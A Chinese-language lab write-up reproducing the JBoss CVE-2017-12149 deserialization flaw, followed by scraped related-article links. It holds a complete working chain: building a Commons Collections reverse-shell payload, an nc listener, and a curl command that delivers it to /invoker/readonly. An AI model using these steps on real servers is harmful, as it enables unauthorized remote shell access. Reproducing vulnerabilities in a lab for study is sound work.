JBOSS AS 5.X/6.X 反序列化漏洞(CVE-2017-12149)复现

本机IP:192.168.220.145

靶机IP:192.168.220.139,版本为JBOSS AS 6.1.0 Final



首先访问目标地址,http://192.168.220.139:8080/invoker/readonly

返回500,一般存在

执行命令

┌─[root@sch01ar]─[~] └──╼ #cd /sch01ar/JavaDeserH2HC/ ┌─[root@sch01ar]─[/sch01ar/JavaDeserH2HC] └──╼ #javac -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap.java ┌─[root@sch01ar]─[/sch01ar/JavaDeserH2HC] └──╼ #java -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap 192.168.220.145:4444 Saving serialized object in ReverseShellCommonsCollectionsHashMap.ser

生成了一个ReverseShellCommonsCollectionsHashMap.ser文件

用nc监听4444端口

┌─[✗]─[root@sch01ar]─[~] └──╼ #nc -vlp 4444



发送payload

┌─[root@sch01ar]─[/sch01ar/JavaDeserH2HC] └──╼ #curl http://192.168.220.139:8080/invoker/readonly --data-binary @ReverseShellCommonsCollectionsHashMap.ser

nc成功返回shell

JBOSS AS 5.X/6.X 反序列化漏洞(CVE-2017-12149)复现的更多相关文章

- Apache Shiro 1.2.4反序列化漏洞(CVE-2016-4437)复现

Apache Shiro 1.2.4反序列化漏洞(CVE-2016-4437)复现 环境搭建 docker pull medicean/vulapps:s_shiro_1 docker run -d ...

- JBoss 5.x和6.x 反序列化漏洞(CVE-2017-12149)

0x01 漏洞简介 该漏洞为 Java反序列化错误类型,存在于 Jboss 的 HttpInvoker 组件中的 ReadOnlyAccessFilter过滤器中.该过滤器在没有进行任何安全检查的情况 ...

- 6.JBoss5.x6.x 反序列化漏洞(CVE-2017-12149)复现

2017 年 9 月 14 日,国家信息安全漏洞共享平台( CNVD )收录了 JBOSS Application Server 反序列化命令执行漏洞( CNVD-2017-33724,对应 CVE- ...

- JBoss 5.x/6.x 反序列化漏洞(CVE-2017-12149)复现

0x00 漏洞介绍 该漏洞为 Java反序列化错误类型,存在于 Jboss 的 HttpInvoker 组件中的 ReadOnlyAccessFilter 过滤器中.该过滤器在没有进行任何安全检查的情 ...

- PHP反序列化漏洞-CVE-2016-7124(绕过__wakeup)复现

前言 最近电脑也不知怎么了时不时断网而且我竟然找不出原因!!!很诡异.... 其他设备电脑都OK唯独我的电脑 时好时坏 我仿佛摸清了我电脑断网的时间段所以作息时间都改变了 今天12点多断网刷了会手 ...

- ActiveMQ反序列化漏洞(CVE-2015-5254)复现

0x00 漏洞前言 Apache ActiveMQ是美国阿帕奇(Apache)软件基金会所研发的一套开源的消息中间件,它支持Java消息服务,集群,Spring Framework等.Apache ...

- ActiveMQ 反序列化漏洞(CVE-2015-5254)复现

1.运行漏洞环境 sudo docker-compose up -d 环境运行后,将监听61616和8161两个端口.其中61616是工作端口,消息在这个端口进行传递:8161是Web管理页面端口.访 ...

- java 反序列化漏洞检测及修复

Jboss.Websphere和weblogic的反序列化漏洞已经出来一段时间了,还是有很多服务器没有解决这个漏洞: 反序列化漏洞原理参考:JAVA反序列化漏洞完整过程分析与调试 这里参考了网上的 J ...

- weblogic AND jboss 反序列化漏洞

C:\Program Files\Java\jboss-4.2.3.GA\server\default\deploy\http-invoker.sar\invoker.war\WEB-INF serv ...

随机推荐

- Hadoop Pig

Pig包括两部分: 用于描述数据流的语言,称为Pig Latin. 用于执行Pig Latin程序的执行环境,当前有两个环境:单JVM中的本地执行环境和Hadoop集群上的分布式执行环境. Pig内部 ...

- 【leetcode刷题笔记】Subsets II

Given a collection of integers that might contain duplicates, S, return all possible subsets. Note: ...

- java-从这里开始认识

<java是什么:>Programming language 程序语言Development environment 开发环境Application environment 应用环境Dep ...

- POJ Layout

A - Layout Time Limit:1000MS Memory Limit:65536KB 64bit IO Format:%I64d & %I64u Submit S ...

- AdobeFlashPlayer.资料

1.chrome 设置 chrome-->设置-->高级-->内容设置-->Flash 2. 3. 4. 5.

- python的字符串操作函数之一览

s.strip(chars) s.find(x,start,end) s.index(x.start,end)#见上: s.format()#见上: s.partition(x)#见上: s.repl ...

- JS命令模式个人理解

JS命令模式个人理解 //BODY部分<body> <button id="execute">打开电视</button> <button ...

- R语言矩阵运算

R语言矩阵运算 主要包括以下内容:创建矩阵向量:矩阵加减,乘积:矩阵的逆:行列式的值:特征值与特征向量:QR分解:奇异值分解:广义逆:backsolve与fowardsolve函数:取矩阵的上下三角元 ...

- 分享知识-快乐自己:mybatis 主键回调

以下两种方式实现 主键回掉方式. <!--添加用户信息:主键回调--> <insert id="insertUser" useGeneratedKeys=&quo ...

- poj 1080 Human Gene Functions(lcs,较难)

Human Gene Functions Time Limit: 1000MS Memory Limit: 10000K Total Submissions: 19573 Accepted: ...